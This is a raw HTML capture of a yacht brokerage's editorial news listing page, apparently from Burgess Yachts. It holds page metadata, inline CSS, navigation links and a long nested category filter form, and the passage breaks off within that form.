

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news
body_size: 16304
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.EditorialListing" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Burgess News | Editorial | Burgess Yachts</title>
<meta name="description" content="Discover and keep up to date with Burgess and yachting industry news here.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Burgess News | Editorial | Burgess Yachts" >
<meta name="twitter:description" content="Discover and keep up to date with Burgess and yachting industry news here." >
<meta property="og:title" content="Burgess News | Editorial | Burgess Yachts">
<meta property="og:description" content="Discover and keep up to date with Burgess and yachting industry news here.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news">

    <style nonce="52256657-94b9-49f0-b844-40a39afeca33">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.e-grid{display:grid;gap:40px 20px;grid-template-columns:1fr 1fr;margin:0 auto 58px;padding:0 20px}@media(min-width: 750px){.e-grid{grid-template-columns:1fr 1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.e-grid{gap:60px 30px;grid-template-columns:1fr 1fr 1fr 1fr;margin:0 auto 78px;max-width:1400px;padding:0 40px}}.e-grid .e-card{width:auto}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}/*# sourceMappingURL=editorial-listing.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="52256657-94b9-49f0-b844-40a39afeca33" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="52256657-94b9-49f0-b844-40a39afeca33">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="2.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <span class="breadcrumbs__current">News</span>
</nav>
    <div class="ph loading">
    <div class="ph__main ph__main--slim">
            <h2 class="ph__title und-title und-title--center">News</h2>
    </div>
</div>


<div data-yacht-listing>
    
            

<div id="filter-menu" class="offcanvas offcanvas--right" data-offcanvas data-overlay>
    <form method="get" class="filter-form" data-filter-form>
        <button data-close="" class="filter-form__close" type="button">
            <svg class="s-head-nav-icon">
                <use href="#svg-close"></use>
            </svg>
        </button>

            <div>
                <label for="editorial-cat">Categories</label>
                <div class="multi-select multi-select--visible" data-multi-select>
                    <input type="text" class="multi-select__readonly-input" readonly Placeholder="Any" data-multi-select-readonly>
                    <div class="multi-select__select-options" data-multi-select-options>
                        <input type="text" class="multi-select__search-input" placeholder="Search"
                               data-multi-select-search-input>

                        <ul class="multi-select__options-list" data-multi-select-options-list>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-83" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-83" name="cat" value="83" >
                    About Burgess
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-84" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-84" name="cat" value="84" >
                    B team
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-86" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-86" name="cat" value="86" >
                    Environmental &amp; social
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-85" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-85" name="cat" value="85" >
                    Partnership
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-80" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-80" name="cat" value="80" >
                    Build a yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-81" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-81" name="cat" value="81" >
                    New construction
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-82" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-82" name="cat" value="82" >
                    Technical services
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-99" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-99" name="cat" value="99" >
                    BurgessYachtsNewBuildSales
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-58" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-58" name="cat" value="58" >
                    Buy a yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-59" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-59" name="cat" value="59" >
                    Charter a yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-65" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-65" name="cat" value="65" >
                    Adventure
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-70" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-70" name="cat" value="70" >
                    Beach club
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-67" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-67" name="cat" value="67" >
                    Celebrations
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-62" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-62" name="cat" value="62" >
                    Dining
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-60" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-60" name="cat" value="60" >
                    Experiences
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-64" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-64" name="cat" value="64" >
                    Family
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-66" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-66" name="cat" value="66" >
                    Fitness
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-71" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-71" name="cat" value="71" >
                    New to yachting
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-68" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-68" name="cat" value="68" >
                    On board cinema
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-69" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-69" name="cat" value="69" >
                    Romantic
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-63" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-63" name="cat" value="63" >
                    Water toys
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-61" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-61" name="cat" value="61" >
                    Wellness
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-47" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-47" name="cat" value="47" >
                    News
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-56" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-56" name="cat" value="56" >
                    Asia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-57" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-57" name="cat" value="57" >
                    Boat shows
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-51" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-51" name="cat" value="51" >
                    Charter offers
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-55" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-55" name="cat" value="55" >
                    Corporate
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-53" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-53" name="cat" value="53" >
                    Delivered yachts
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-52" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-52" name="cat" value="52" >
                    Events
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-49" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-49" name="cat" value="49" >
                    New charter yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-48" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-48" name="cat" value="48" >
                    New sales yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-50" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-50" name="cat" value="50" >
                    Price reduction
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-54" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-54" name="cat" value="54" >
                    Sold yachts
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-72" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-72" name="cat" value="72" >
                    Yacht owner services
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-74" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-74" name="cat" value="74" >
                    Charter management
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-75" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-75" name="cat" value="75" >
                    Crew services
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-76" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-76" name="cat" value="76" >
                    Insurance
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-77" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-77" name="cat" value="77" >
                    Sell a yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-73" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-73" name="cat" value="73" >
                    Yacht berths
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-78" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-78" name="cat" value="78" >
                    Yacht management
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-79" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-79" name="cat" value="79" >
                    Yacht marketing
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-3" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-3" name="cat" value="3" >
                    Europe
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-4" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-4" name="cat" value="4" >
                    Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-12" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-12" name="cat" value="12" >
                    East Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-13" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-13" name="cat" value="13" >
                    Croatia &amp; Montenegro
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-14" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-14" name="cat" value="14" >
                    Greece
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
